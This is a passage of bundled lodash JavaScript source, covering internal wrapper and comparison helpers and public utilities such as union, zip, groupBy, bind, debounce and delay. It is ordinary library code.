                                case 3:
                                    return new Ctor(args[0], args[1], args[2]);
                                case 4:
                                    return new Ctor(args[0], args[1], args[2], args[3]);
                                case 5:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4]);
                                case 6:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5]);
                                case 7:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5], args[6])
                            }
                            var thisBinding = baseCreate(Ctor.prototype),
                                result = Ctor.apply(thisBinding, args);
                            return isObject(result) ? result : thisBinding
                        }
                    }

                    function createFind(findIndexFunc) {
                        return function(collection, predicate, fromIndex) {
                            var iterable = Object(collection);
                            if (!isArrayLike(collection)) {
                                var iteratee = getIteratee(predicate, 3);
                                collection = keys(collection), predicate = function(key) {
                                    return iteratee(iterable[key], key, iterable)
                                }
                            }
                            var index = findIndexFunc(collection, predicate, fromIndex);
                            return index > -1 ? iterable[iteratee ? collection[index] : index] : undefined
                        }
                    }

                    function createFlow(fromRight) {
                        return flatRest((function(funcs) {
                            var length = funcs.length,
                                index = length,
                                prereq = LodashWrapper.prototype.thru;
                            for (fromRight && funcs.reverse(); index--;) {
                                var func = funcs[index];
                                if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                                if (prereq && !wrapper && "wrapper" == getFuncName(func)) var wrapper = new LodashWrapper([], !0)
                            }
                            for (index = wrapper ? index : length; ++index < length;) {
                                var funcName = getFuncName(func = funcs[index]),
                                    data = "wrapper" == funcName ? getData(func) : undefined;
                                wrapper = data && isLaziable(data[0]) && 424 == data[1] && !data[4].length && 1 == data[9] ? wrapper[getFuncName(data[0])].apply(wrapper, data[3]) : 1 == func.length && isLaziable(func) ? wrapper[funcName]() : wrapper.thru(func)
                            }
                            return function() {
                                var args = arguments,
                                    value = args[0];
                                if (wrapper && 1 == args.length && isArray(value)) return wrapper.plant(value).value();
                                for (var index = 0, result = length ? funcs[index].apply(this, args) : value; ++index < length;) result = funcs[index].call(this, result);
                                return result
                            }
                        }))
                    }

                    function createHybrid(func, bitmask, thisArg, partials, holders, partialsRight, holdersRight, argPos, ary, arity) {
                        var isAry = 128 & bitmask,
                            isBind = 1 & bitmask,
                            isBindKey = 2 & bitmask,
                            isCurried = 24 & bitmask,
                            isFlip = 512 & bitmask,
                            Ctor = isBindKey ? undefined : createCtor(func);
                        return function wrapper() {
                            for (var length = arguments.length, args = Array(length), index = length; index--;) args[index] = arguments[index];
                            if (isCurried) var placeholder = getHolder(wrapper),
                                holdersCount = function countHolders(array, placeholder) {
                                    for (var length = array.length, result = 0; length--;) array[length] === placeholder && ++result;
                                    return result
                                }(args, placeholder);
                            if (partials && (args = composeArgs(args, partials, holders, isCurried)), partialsRight && (args = composeArgsRight(args, partialsRight, holdersRight, isCurried)), length -= holdersCount, isCurried && length < arity) {
                                var newHolders = replaceHolders(args, placeholder);
                                return createRecurry(func, bitmask, createHybrid, wrapper.placeholder, thisArg, args, newHolders, argPos, ary, arity - length)
                            }
                            var thisBinding = isBind ? thisArg : this,
                                fn = isBindKey ? thisBinding[func] : func;
                            return length = args.length, argPos ? args = function reorder(array, indexes) {
                                var arrLength = array.length,
                                    length = nativeMin(indexes.length, arrLength),
                                    oldArray = copyArray(array);
                                for (; length--;) {
                                    var index = indexes[length];
                                    array[length] = isIndex(index, arrLength) ? oldArray[index] : undefined
                                }
                                return array
                            }(args, argPos) : isFlip && length > 1 && args.reverse(), isAry && ary < length && (args.length = ary), this && this !== root && this instanceof wrapper && (fn = Ctor || createCtor(fn)), fn.apply(thisBinding, args)
                        }
                    }

                    function createInverter(setter, toIteratee) {
                        return function(object, iteratee) {
                            return function baseInverter(object, setter, iteratee, accumulator) {
                                return baseForOwn(object, (function(value, key, object) {
                                    setter(accumulator, iteratee(value), key, object)
                                })), accumulator
                            }(object, setter, toIteratee(iteratee), {})
                        }
                    }

                    function createMathOperation(operator, defaultValue) {
                        return function(value, other) {
                            var result;
                            if (value === undefined && other === undefined) return defaultValue;
                            if (value !== undefined && (result = value), other !== undefined) {
                                if (result === undefined) return other;
                                "string" == typeof value || "string" == typeof other ? (value = baseToString(value), other = baseToString(other)) : (value = baseToNumber(value), other = baseToNumber(other)), result = operator(value, other)
                            }
                            return result
                        }
                    }

                    function createOver(arrayFunc) {
                        return flatRest((function(iteratees) {
                            return iteratees = arrayMap(iteratees, baseUnary(getIteratee())), baseRest((function(args) {
                                var thisArg = this;
                                return arrayFunc(iteratees, (function(iteratee) {
                                    return apply(iteratee, thisArg, args)
                                }))
                            }))
                        }))
                    }

                    function createPadding(length, chars) {
                        var charsLength = (chars = chars === undefined ? " " : baseToString(chars)).length;
                        if (charsLength < 2) return charsLength ? baseRepeat(chars, length) : chars;
                        var result = baseRepeat(chars, nativeCeil(length / stringSize(chars)));
                        return hasUnicode(chars) ? castSlice(stringToArray(result), 0, length).join("") : result.slice(0, length)
                    }

                    function createRange(fromRight) {
                        return function(start, end, step) {
                            return step && "number" != typeof step && isIterateeCall(start, end, step) && (end = step = undefined), start = toFinite(start), end === undefined ? (end = start, start = 0) : end = toFinite(end),
                                function baseRange(start, end, step, fromRight) {
                                    for (var index = -1, length = nativeMax(nativeCeil((end - start) / (step || 1)), 0), result = Array(length); length--;) result[fromRight ? length : ++index] = start, start += step;
                                    return result
                                }(start, end, step = step === undefined ? start < end ? 1 : -1 : toFinite(step), fromRight)
                        }
                    }

                    function createRelationalOperation(operator) {
                        return function(value, other) {
                            return "string" == typeof value && "string" == typeof other || (value = toNumber(value), other = toNumber(other)), operator(value, other)
                        }
                    }

                    function createRecurry(func, bitmask, wrapFunc, placeholder, thisArg, partials, holders, argPos, ary, arity) {
                        var isCurry = 8 & bitmask;
                        bitmask |= isCurry ? 32 : 64, 4 & (bitmask &= ~(isCurry ? 64 : 32)) || (bitmask &= -4);
                        var newData = [func, bitmask, thisArg, isCurry ? partials : undefined, isCurry ? holders : undefined, isCurry ? undefined : partials, isCurry ? undefined : holders, argPos, ary, arity],
                            result = wrapFunc.apply(undefined, newData);
                        return isLaziable(func) && setData(result, newData), result.placeholder = placeholder, setWrapToString(result, func, bitmask)
                    }

                    function createRound(methodName) {
                        var func = Math[methodName];
                        return function(number, precision) {
                            if (number = toNumber(number), precision = null == precision ? 0 : nativeMin(toInteger(precision), 292)) {
                                var pair = (toString(number) + "e").split("e");
                                return +((pair = (toString(func(pair[0] + "e" + (+pair[1] + precision))) + "e").split("e"))[0] + "e" + (+pair[1] - precision))
                            }
                            return func(number)
                        }
                    }

                    var createSet = Set && 1 / setToArray(new Set([, -0]))[1] == Infinity ? function(values) {
                        return new Set(values)
                    } : noop;

                    function createToPairs(keysFunc) {
                        return function(object) {
                            var tag = getTag(object);
                            return tag == mapTag ? mapToArray(object) : tag == setTag ? setToPairs(object) : function baseToPairs(object, props) {
                                return arrayMap(props, (function(key) {
                                    return [key, object[key]]
                                }))
                            }(object, keysFunc(object))
                        }
                    }

                    function createWrap(func, bitmask, thisArg, partials, holders, argPos, ary, arity) {
                        var isBindKey = 2 & bitmask;
                        if (!isBindKey && "function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        var length = partials ? partials.length : 0;
                        if (length || (bitmask &= -97, partials = holders = undefined), ary = ary === undefined ? ary : nativeMax(toInteger(ary), 0), arity = arity === undefined ? arity : toInteger(arity), length -= holders ? holders.length : 0, 64 & bitmask) {
                            var partialsRight = partials,
                                holdersRight = holders;
                            partials = holders = undefined
                        }
                        var data = isBindKey ? undefined : getData(func),
                            newData = [func, bitmask, thisArg, partials, holders, partialsRight, holdersRight, argPos, ary, arity];
                        if (data && function mergeData(data, source) {
                                var bitmask = data[1],
                                    srcBitmask = source[1],
                                    newBitmask = bitmask | srcBitmask,
                                    isCommon = newBitmask < 131,
                                    isCombo = 128 == srcBitmask && 8 == bitmask || 128 == srcBitmask && 256 == bitmask && data[7].length <= source[8] || 384 == srcBitmask && source[7].length <= source[8] && 8 == bitmask;
                                if (!isCommon && !isCombo) return data;
                                1 & srcBitmask && (data[2] = source[2], newBitmask |= 1 & bitmask ? 0 : 4);
                                var value = source[3];
                                if (value) {
                                    var partials = data[3];
                                    data[3] = partials ? composeArgs(partials, value, source[4]) : value, data[4] = partials ? replaceHolders(data[3], PLACEHOLDER) : source[4]
                                }
                                (value = source[5]) && (partials = data[5], data[5] = partials ? composeArgsRight(partials, value, source[6]) : value, data[6] = partials ? replaceHolders(data[5], PLACEHOLDER) : source[6]);
                                (value = source[7]) && (data[7] = value);
                                128 & srcBitmask && (data[8] = null == data[8] ? source[8] : nativeMin(data[8], source[8]));
                                null == data[9] && (data[9] = source[9]);
                                return data[0] = source[0], data[1] = newBitmask, data
                            }(newData, data), func = newData[0], bitmask = newData[1], thisArg = newData[2], partials = newData[3], holders = newData[4], !(arity = newData[9] = newData[9] === undefined ? isBindKey ? 0 : func.length : nativeMax(newData[9] - length, 0)) && 24 & bitmask && (bitmask &= -25), bitmask && 1 != bitmask) result = 8 == bitmask || 16 == bitmask ? function createCurry(func, bitmask, arity) {
                            var Ctor = createCtor(func);
                            return function wrapper() {
                                for (var length = arguments.length, args = Array(length), index = length, placeholder = getHolder(wrapper); index--;) args[index] = arguments[index];
                                var holders = length < 3 && args[0] !== placeholder && args[length - 1] !== placeholder ? [] : replaceHolders(args, placeholder);
                                return (length -= holders.length) < arity ? createRecurry(func, bitmask, createHybrid, wrapper.placeholder, undefined, args, holders, undefined, undefined, arity - length) : apply(this && this !== root && this instanceof wrapper ? Ctor : func, this, args)
                            }
                        }(func, bitmask, arity) : 32 != bitmask && 33 != bitmask || holders.length ? createHybrid.apply(undefined, newData) : function createPartial(func, bitmask, thisArg, partials) {
                            var isBind = 1 & bitmask,
                                Ctor = createCtor(func);
                            return function wrapper() {
                                for (var argsIndex = -1, argsLength = arguments.length, leftIndex = -1, leftLength = partials.length, args = Array(leftLength + argsLength), fn = this && this !== root && this instanceof wrapper ? Ctor : func; ++leftIndex < leftLength;) args[leftIndex] = partials[leftIndex];
                                for (; argsLength--;) args[leftIndex++] = arguments[++argsIndex];
                                return apply(fn, isBind ? thisArg : this, args)
                            }
                        }(func, bitmask, thisArg, partials);
                        else var result = function createBind(func, bitmask, thisArg) {
                            var isBind = 1 & bitmask,
                                Ctor = createCtor(func);
                            return function wrapper() {
                                return (this && this !== root && this instanceof wrapper ? Ctor : func).apply(isBind ? thisArg : this, arguments)
                            }
                        }(func, bitmask, thisArg);
                        return setWrapToString((data ? baseSetData : setData)(result, newData), func, bitmask)
                    }

                    function customDefaultsAssignIn(objValue, srcValue, key, object) {
                        return objValue === undefined || eq(objValue, objectProto[key]) && !hasOwnProperty.call(object, key) ? srcValue : objValue
                    }

                    function customDefaultsMerge(objValue, srcValue, key, object, source, stack) {
                        return isObject(objValue) && isObject(srcValue) && (stack.set(srcValue, objValue), baseMerge(objValue, srcValue, undefined, customDefaultsMerge, stack), stack.delete(srcValue)), objValue
                    }

                    function customOmitClone(value) {
                        return isPlainObject(value) ? undefined : value
                    }

                    function equalArrays(array, other, bitmask, customizer, equalFunc, stack) {
                        var isPartial = 1 & bitmask,
                            arrLength = array.length,
                            othLength = other.length;
                        if (arrLength != othLength && !(isPartial && othLength > arrLength)) return !1;
                        var stacked = stack.get(array);
                        if (stacked && stack.get(other)) return stacked == other;
                        var index = -1,
                            result = !0,
                            seen = 2 & bitmask ? new SetCache : undefined;
                        for (stack.set(array, other), stack.set(other, array); ++index < arrLength;) {
                            var arrValue = array[index],
                                othValue = other[index];
                            if (customizer) var compared = isPartial ? customizer(othValue, arrValue, index, other, array, stack) : customizer(arrValue, othValue, index, array, other, stack);
                            if (compared !== undefined) {
                                if (compared) continue;
                                result = !1;
                                break
                            }
                            if (seen) {
                                if (!arraySome(other, (function(othValue, othIndex) {
                                        if (!cacheHas(seen, othIndex) && (arrValue === othValue || equalFunc(arrValue, othValue, bitmask, customizer, stack))) return seen.push(othIndex)
                                    }))) {
                                    result = !1;
                                    break
                                }
                            } else if (arrValue !== othValue && !equalFunc(arrValue, othValue, bitmask, customizer, stack)) {
                                result = !1;
                                break
                            }
                        }
                        return stack.delete(array), stack.delete(other), result
                    }

                    function flatRest(func) {
                        return setToString(overRest(func, undefined, flatten), func + "")
                    }

                    function getAllKeys(object) {
                        return baseGetAllKeys(object, keys, getSymbols)
                    }

                    function getAllKeysIn(object) {
                        return baseGetAllKeys(object, keysIn, getSymbolsIn)
                    }

                    var getData = metaMap ? function(func) {
                        return metaMap.get(func)
                    } : noop;

                    function getFuncName(func) {
                        for (var result = func.name + "", array = realNames[result], length = hasOwnProperty.call(realNames, result) ? array.length : 0; length--;) {
                            var data = array[length],
                                otherFunc = data.func;
                            if (null == otherFunc || otherFunc == func) return data.name
                        }
                        return result
                    }

                    function getHolder(func) {
                        return (hasOwnProperty.call(lodash, "placeholder") ? lodash : func).placeholder
                    }

                    function getIteratee() {
                        var result = lodash.iteratee || iteratee;
                        return result = result === iteratee ? baseIteratee : result, arguments.length ? result(arguments[0], arguments[1]) : result
                    }

                    function getMapData(map, key) {
                        var data = map.__data__;
                        return function isKeyable(value) {
                            var type = typeof value;
                            return "string" == type || "number" == type || "symbol" == type || "boolean" == type ? "__proto__" !== value : null === value
                        }(key) ? data["string" == typeof key ? "string" : "hash"] : data.map
                    }

                    function getMatchData(object) {
                        for (var result = keys(object), length = result.length; length--;) {
                            var key = result[length],
                                value = object[key];
                            result[length] = [key, value, isStrictComparable(value)]
                        }
                        return result
                    }

                    function getNative(object, key) {
                        var value = function getValue(object, key) {
                            return null == object ? undefined : object[key]
                        }(object, key);
                        return baseIsNative(value) ? value : undefined
                    }

                    var getSymbols = nativeGetSymbols ? function(object) {
                            return null == object ? [] : (object = Object(object), arrayFilter(nativeGetSymbols(object), (function(symbol) {
                                return propertyIsEnumerable.call(object, symbol)
                            })))
                        } : stubArray,
                        getSymbolsIn = nativeGetSymbols ? function(object) {
                            for (var result = []; object;) arrayPush(result, getSymbols(object)), object = getPrototype(object);
                            return result
                        } : stubArray,
                        getTag = baseGetTag;

                    function hasPath(object, path, hasFunc) {
                        for (var index = -1, length = (path = castPath(path, object)).length, result = !1; ++index < length;) {
                            var key = toKey(path[index]);
                            if (!(result = null != object && hasFunc(object, key))) break;
                            object = object[key]
                        }
                        return result || ++index != length ? result : !!(length = null == object ? 0 : object.length) && isLength(length) && isIndex(key, length) && (isArray(object) || isArguments(object))
                    }

                    function initCloneObject(object) {
                        return "function" != typeof object.constructor || isPrototype(object) ? {} : baseCreate(getPrototype(object))
                    }

                    function isFlattenable(value) {
                        return isArray(value) || isArguments(value) || !!(spreadableSymbol && value && value[spreadableSymbol])
                    }

                    function isIndex(value, length) {
                        return !!(length = null == length ? 9007199254740991 : length) && ("number" == typeof value || reIsUint.test(value)) && value > -1 && value % 1 == 0 && value < length
                    }

                    function isIterateeCall(value, index, object) {
                        if (!isObject(object)) return !1;
                        var type = typeof index;
                        return !!("number" == type ? isArrayLike(object) && isIndex(index, object.length) : "string" == type && index in object) && eq(object[index], value)
                    }

                    function isKey(value, object) {
                        if (isArray(value)) return !1;
                        var type = typeof value;
                        return !("number" != type && "symbol" != type && "boolean" != type && null != value && !isSymbol(value)) || (reIsPlainProp.test(value) || !reIsDeepProp.test(value) || null != object && value in Object(object))
                    }

                    function isLaziable(func) {
                        var funcName = getFuncName(func),
                            other = lodash[funcName];
                        if ("function" != typeof other || !(funcName in LazyWrapper.prototype)) return !1;
                        if (func === other) return !0;
                        var data = getData(other);
                        return !!data && func === data[0]
                    }

                    (DataView && getTag(new DataView(new ArrayBuffer(1))) != dataViewTag || Map && getTag(new Map) != mapTag || Promise && "[object Promise]" != getTag(Promise.resolve()) || Set && getTag(new Set) != setTag || WeakMap && getTag(new WeakMap) != weakMapTag) && (getTag = function(value) {
                        var result = baseGetTag(value),
                            Ctor = result == objectTag ? value.constructor : undefined,
                            ctorString = Ctor ? toSource(Ctor) : "";
                        if (ctorString) switch (ctorString) {
                            case dataViewCtorString:
                                return dataViewTag;
                            case mapCtorString:
                                return mapTag;
                            case promiseCtorString:
                                return "[object Promise]";
                            case setCtorString:
                                return setTag;
                            case weakMapCtorString:
                                return weakMapTag
                        }
                        return result
                    });
                    var isMaskable = coreJsData ? isFunction : stubFalse;

                    function isPrototype(value) {
                        var Ctor = value && value.constructor;
                        return value === ("function" == typeof Ctor && Ctor.prototype || objectProto)
                    }

                    function isStrictComparable(value) {
                        return value == value && !isObject(value)
                    }

                    function matchesStrictComparable(key, srcValue) {
                        return function(object) {
                            return null != object && (object[key] === srcValue && (srcValue !== undefined || key in Object(object)))
                        }
                    }

                    function overRest(func, start, transform) {
                        return start = nativeMax(start === undefined ? func.length - 1 : start, 0),
                            function() {
                                for (var args = arguments, index = -1, length = nativeMax(args.length - start, 0), array = Array(length); ++index < length;) array[index] = args[start + index];
                                index = -1;
                                for (var otherArgs = Array(start + 1); ++index < start;) otherArgs[index] = args[index];
                                return otherArgs[start] = transform(array), apply(func, this, otherArgs)
                            }
                    }

                    function parent(object, path) {
                        return path.length < 2 ? object : baseGet(object, baseSlice(path, 0, -1))
                    }

                    var setData = shortOut(baseSetData),
                        setTimeout = ctxSetTimeout || function(func, wait) {
                            return root.setTimeout(func, wait)
                        },
                        setToString = shortOut(baseSetToString);

                    function setWrapToString(wrapper, reference, bitmask) {
                        var source = reference + "";
                        return setToString(wrapper, function insertWrapDetails(source, details) {
                            var length = details.length;
                            if (!length) return source;
                            var lastIndex = length - 1;
                            return details[lastIndex] = (length > 1 ? "& " : "") + details[lastIndex], details = details.join(length > 2 ? ", " : " "), source.replace(reWrapComment, "{\n/* [wrapped with " + details + "] */\n")
                        }(source, function updateWrapDetails(details, bitmask) {
                            return arrayEach(wrapFlags, (function(pair) {
                                var value = "_." + pair[0];
                                bitmask & pair[1] && !arrayIncludes(details, value) && details.push(value)
                            })), details.sort()
                        }(function getWrapDetails(source) {
                            var match = source.match(reWrapDetails);
                            return match ? match[1].split(reSplitDetails) : []
                        }(source), bitmask)))
                    }

                    function shortOut(func) {
                        var count = 0,
                            lastCalled = 0;
                        return function() {
                            var stamp = nativeNow(),
                                remaining = 16 - (stamp - lastCalled);
                            if (lastCalled = stamp, remaining > 0) {
                                if (++count >= 800) return arguments[0]
                            } else count = 0;
                            return func.apply(undefined, arguments)
                        }
                    }

                    function shuffleSelf(array, size) {
                        var index = -1,
                            length = array.length,
                            lastIndex = length - 1;
                        for (size = size === undefined ? length : size; ++index < size;) {
                            var rand = baseRandom(index, lastIndex),
                                value = array[rand];
                            array[rand] = array[index], array[index] = value
                        }
                        return array.length = size, array
                    }

                    var stringToPath = function memoizeCapped(func) {
                        var result = memoize(func, (function(key) {
                                return 500 === cache.size && cache.clear(), key
                            })),
                            cache = result.cache;
                        return result
                    }((function(string) {
                        var result = [];
                        return reLeadingDot.test(string) && result.push(""), string.replace(rePropName, (function(match, number, quote, string) {
                            result.push(quote ? string.replace(reEscapeChar, "$1") : number || match)
                        })), result
                    }));

                    function toKey(value) {
                        if ("string" == typeof value || isSymbol(value)) return value;
                        var result = value + "";
                        return "0" == result && 1 / value == -Infinity ? "-0" : result
                    }

                    function toSource(func) {
                        if (null != func) {
                            try {
                                return funcToString.call(func)
                            } catch (e) {}
                            try {
                                return func + ""
                            } catch (e) {}
                        }
                        return ""
                    }

                    function wrapperClone(wrapper) {
                        if (wrapper instanceof LazyWrapper) return wrapper.clone();
                        var result = new LodashWrapper(wrapper.__wrapped__, wrapper.__chain__);
                        return result.__actions__ = copyArray(wrapper.__actions__), result.__index__ = wrapper.__index__, result.__values__ = wrapper.__values__, result
                    }

                    var difference = baseRest((function(array, values) {
                            return isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0)) : []
                        })),
                        differenceBy = baseRest((function(array, values) {
                            var iteratee = last(values);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0), getIteratee(iteratee, 2)) : []
                        })),
                        differenceWith = baseRest((function(array, values) {
                            var comparator = last(values);
                            return isArrayLikeObject(comparator) && (comparator = undefined), isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0), undefined, comparator) : []
                        }));

                    function findIndex(array, predicate, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = null == fromIndex ? 0 : toInteger(fromIndex);
                        return index < 0 && (index = nativeMax(length + index, 0)), baseFindIndex(array, getIteratee(predicate, 3), index)
                    }

                    function findLastIndex(array, predicate, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = length - 1;
                        return fromIndex !== undefined && (index = toInteger(fromIndex), index = fromIndex < 0 ? nativeMax(length + index, 0) : nativeMin(index, length - 1)), baseFindIndex(array, getIteratee(predicate, 3), index, !0)
                    }

                    function flatten(array) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, 1) : []
                    }

                    function head(array) {
                        return array && array.length ? array[0] : undefined
                    }

                    var intersection = baseRest((function(arrays) {
                            var mapped = arrayMap(arrays, castArrayLikeObject);
                            return mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped) : []
                        })),
                        intersectionBy = baseRest((function(arrays) {
                            var iteratee = last(arrays),
                                mapped = arrayMap(arrays, castArrayLikeObject);
                            return iteratee === last(mapped) ? iteratee = undefined : mapped.pop(), mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped, getIteratee(iteratee, 2)) : []
                        })),
                        intersectionWith = baseRest((function(arrays) {
                            var comparator = last(arrays),
                                mapped = arrayMap(arrays, castArrayLikeObject);
                            return (comparator = "function" == typeof comparator ? comparator : undefined) && mapped.pop(), mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped, undefined, comparator) : []
                        }));

                    function last(array) {
                        var length = null == array ? 0 : array.length;
                        return length ? array[length - 1] : undefined
                    }

                    var pull = baseRest(pullAll);

                    function pullAll(array, values) {
                        return array && array.length && values && values.length ? basePullAll(array, values) : array
                    }

                    var pullAt = flatRest((function(array, indexes) {
                        var length = null == array ? 0 : array.length,
                            result = baseAt(array, indexes);
                        return basePullAt(array, arrayMap(indexes, (function(index) {
                            return isIndex(index, length) ? +index : index
                        })).sort(compareAscending)), result
                    }));

                    function reverse(array) {
                        return null == array ? array : nativeReverse.call(array)
                    }

                    var union = baseRest((function(arrays) {
                            return baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0))
                        })),
                        unionBy = baseRest((function(arrays) {
                            var iteratee = last(arrays);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0), getIteratee(iteratee, 2))
                        })),
                        unionWith = baseRest((function(arrays) {
                            var comparator = last(arrays);
                            return comparator = "function" == typeof comparator ? comparator : undefined, baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0), undefined, comparator)
                        }));

                    function unzip(array) {
                        if (!array || !array.length) return [];
                        var length = 0;
                        return array = arrayFilter(array, (function(group) {
                            if (isArrayLikeObject(group)) return length = nativeMax(group.length, length), !0
                        })), baseTimes(length, (function(index) {
                            return arrayMap(array, baseProperty(index))
                        }))
                    }

                    function unzipWith(array, iteratee) {
                        if (!array || !array.length) return [];
                        var result = unzip(array);
                        return null == iteratee ? result : arrayMap(result, (function(group) {
                            return apply(iteratee, undefined, group)
                        }))
                    }

                    var without = baseRest((function(array, values) {
                            return isArrayLikeObject(array) ? baseDifference(array, values) : []
                        })),
                        xor = baseRest((function(arrays) {
                            return baseXor(arrayFilter(arrays, isArrayLikeObject))
                        })),
                        xorBy = baseRest((function(arrays) {
                            var iteratee = last(arrays);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), baseXor(arrayFilter(arrays, isArrayLikeObject), getIteratee(iteratee, 2))
                        })),
                        xorWith = baseRest((function(arrays) {
                            var comparator = last(arrays);
                            return comparator = "function" == typeof comparator ? comparator : undefined, baseXor(arrayFilter(arrays, isArrayLikeObject), undefined, comparator)
                        })),
                        zip = baseRest(unzip);
                    var zipWith = baseRest((function(arrays) {
                        var length = arrays.length,
                            iteratee = length > 1 ? arrays[length - 1] : undefined;
                        return iteratee = "function" == typeof iteratee ? (arrays.pop(), iteratee) : undefined, unzipWith(arrays, iteratee)
                    }));

                    function chain(value) {
                        var result = lodash(value);
                        return result.__chain__ = !0, result
                    }

                    function thru(value, interceptor) {
                        return interceptor(value)
                    }

                    var wrapperAt = flatRest((function(paths) {
                        var length = paths.length,
                            start = length ? paths[0] : 0,
                            value = this.__wrapped__,
                            interceptor = function(object) {
                                return baseAt(object, paths)
                            };
                        return !(length > 1 || this.__actions__.length) && value instanceof LazyWrapper && isIndex(start) ? ((value = value.slice(start, +start + (length ? 1 : 0))).__actions__.push({
                            func: thru,
                            args: [interceptor],
                            thisArg: undefined
                        }), new LodashWrapper(value, this.__chain__).thru((function(array) {
                            return length && !array.length && array.push(undefined), array
                        }))) : this.thru(interceptor)
                    }));
                    var countBy = createAggregator((function(result, value, key) {
                        hasOwnProperty.call(result, key) ? ++result[key] : baseAssignValue(result, key, 1)
                    }));
                    var find = createFind(findIndex),
                        findLast = createFind(findLastIndex);

                    function forEach(collection, iteratee) {
                        return (isArray(collection) ? arrayEach : baseEach)(collection, getIteratee(iteratee, 3))
                    }

                    function forEachRight(collection, iteratee) {
                        return (isArray(collection) ? arrayEachRight : baseEachRight)(collection, getIteratee(iteratee, 3))
                    }

                    var groupBy = createAggregator((function(result, value, key) {
                        hasOwnProperty.call(result, key) ? result[key].push(value) : baseAssignValue(result, key, [value])
                    }));
                    var invokeMap = baseRest((function(collection, path, args) {
                            var index = -1,
                                isFunc = "function" == typeof path,
                                result = isArrayLike(collection) ? Array(collection.length) : [];
                            return baseEach(collection, (function(value) {
                                result[++index] = isFunc ? apply(path, value, args) : baseInvoke(value, path, args)
                            })), result
                        })),
                        keyBy = createAggregator((function(result, value, key) {
                            baseAssignValue(result, key, value)
                        }));

                    function map(collection, iteratee) {
                        return (isArray(collection) ? arrayMap : baseMap)(collection, getIteratee(iteratee, 3))
                    }

                    var partition = createAggregator((function(result, value, key) {
                        result[key ? 0 : 1].push(value)
                    }), (function() {
                        return [
                            [],
                            []
                        ]
                    }));
                    var sortBy = baseRest((function(collection, iteratees) {
                            if (null == collection) return [];
                            var length = iteratees.length;
                            return length > 1 && isIterateeCall(collection, iteratees[0], iteratees[1]) ? iteratees = [] : length > 2 && isIterateeCall(iteratees[0], iteratees[1], iteratees[2]) && (iteratees = [iteratees[0]]), baseOrderBy(collection, baseFlatten(iteratees, 1), [])
                        })),
                        now = ctxNow || function() {
                            return root.Date.now()
                        };

                    function ary(func, n, guard) {
                        return n = guard ? undefined : n, n = func && null == n ? func.length : n, createWrap(func, 128, undefined, undefined, undefined, undefined, n)
                    }

                    function before(n, func) {
                        var result;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return n = toInteger(n),
                            function() {
                                return --n > 0 && (result = func.apply(this, arguments)), n <= 1 && (func = undefined), result
                            }
                    }

                    var bind = baseRest((function(func, thisArg, partials) {
                            var bitmask = 1;
                            if (partials.length) {
                                var holders = replaceHolders(partials, getHolder(bind));
                                bitmask |= 32
                            }
                            return createWrap(func, bitmask, thisArg, partials, holders)
                        })),
                        bindKey = baseRest((function(object, key, partials) {
                            var bitmask = 3;
                            if (partials.length) {
                                var holders = replaceHolders(partials, getHolder(bindKey));
                                bitmask |= 32
                            }
                            return createWrap(key, bitmask, object, partials, holders)
                        }));

                    function debounce(func, wait, options) {
                        var lastArgs, lastThis, maxWait, result, timerId, lastCallTime, lastInvokeTime = 0,
                            leading = !1,
                            maxing = !1,
                            trailing = !0;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);

                        function invokeFunc(time) {
                            var args = lastArgs,
                                thisArg = lastThis;
                            return lastArgs = lastThis = undefined, lastInvokeTime = time, result = func.apply(thisArg, args)
                        }

                        function shouldInvoke(time) {
                            var timeSinceLastCall = time - lastCallTime;
                            return lastCallTime === undefined || timeSinceLastCall >= wait || timeSinceLastCall < 0 || maxing && time - lastInvokeTime >= maxWait
                        }

                        function timerExpired() {
                            var time = now();
                            if (shouldInvoke(time)) return trailingEdge(time);
                            timerId = setTimeout(timerExpired, function remainingWait(time) {
                                var result = wait - (time - lastCallTime);
                                return maxing ? nativeMin(result, maxWait - (time - lastInvokeTime)) : result
                            }(time))
                        }

                        function trailingEdge(time) {
                            return timerId = undefined, trailing && lastArgs ? invokeFunc(time) : (lastArgs = lastThis = undefined, result)
                        }

                        function debounced() {
                            var time = now(),
                                isInvoking = shouldInvoke(time);
                            if (lastArgs = arguments, lastThis = this, lastCallTime = time, isInvoking) {
                                if (timerId === undefined) return function leadingEdge(time) {
                                    return lastInvokeTime = time, timerId = setTimeout(timerExpired, wait), leading ? invokeFunc(time) : result
                                }(lastCallTime);
                                if (maxing) return timerId = setTimeout(timerExpired, wait), invokeFunc(lastCallTime)
                            }
                            return timerId === undefined && (timerId = setTimeout(timerExpired, wait)), result
                        }

                        return wait = toNumber(wait) || 0, isObject(options) && (leading = !!options.leading, maxWait = (maxing = "maxWait" in options) ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait, trailing = "trailing" in options ? !!options.trailing : trailing), debounced.cancel = function cancel() {
                            timerId !== undefined && clearTimeout(timerId), lastInvokeTime = 0, lastArgs = lastCallTime = lastThis = timerId = undefined
                        }, debounced.flush = function flush() {
                            return timerId === undefined ? result : trailingEdge(now())
                        }, debounced
                    }

                    var defer = baseRest((function(func, args) {
                            return baseDelay(func, 1, args)
                        })),
                        delay = baseRest((function(func, wait, args) {
                            return baseDelay(func, toNumber(wait) || 0, args)
                        }));

